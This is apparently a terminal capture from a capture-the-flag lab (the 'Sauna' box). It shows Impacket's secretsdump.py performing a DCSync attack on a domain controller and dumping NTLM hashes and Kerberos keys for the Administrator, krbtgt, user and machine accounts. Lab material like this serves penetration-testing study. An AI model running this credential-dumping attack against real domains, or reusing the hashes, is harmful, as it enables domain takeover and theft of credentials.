 ❯ secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:55325638741232ace867cef6942ac0db:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:e100d8397007aaa9b01fd23e089ebbc4c6b12abcc924ed753da00442e01b6d1a
SAUNA$:aes128-cts-hmac-sha1-96:bbda212475a973f3c89a64b5ffdfcd7a
SAUNA$:des-cbc-md5:519d94406ba4daf8
[*] Cleaning up...